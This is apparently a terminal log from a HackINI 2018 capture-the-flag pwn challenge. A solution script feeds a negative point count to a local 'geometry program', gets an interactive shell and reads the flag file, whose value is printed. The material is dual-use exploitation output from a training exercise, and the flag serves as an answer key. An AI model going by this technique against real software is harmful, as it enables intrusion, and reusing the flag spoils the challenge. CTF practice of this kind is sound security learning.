 ┌─[redouane@Red-Dell]─[~/Desktop/workshop/hackini_pwn]
└──╼ $python solution.py
[+] Opening connection to 127.0.0.1 on port 5432: Done
[*] Switching to interactive mode
john
Hello, welcome to my first geometry program, let me introduce my name first, I am :
Enter the number of points (max 5)
Enter -1 points, each being two space-separated integers on a new line
press Enter directly to keep the current point at its default values (0,0)
Enter stop to stop entering points
$
$ id
uid=1001(john) gid=1001(john) groupes=1001(john)
$
$ ls
flag.txt
$
$ cat flag.txt
HackINI2k18{Ints_c4n_b3_s1gned}
$
$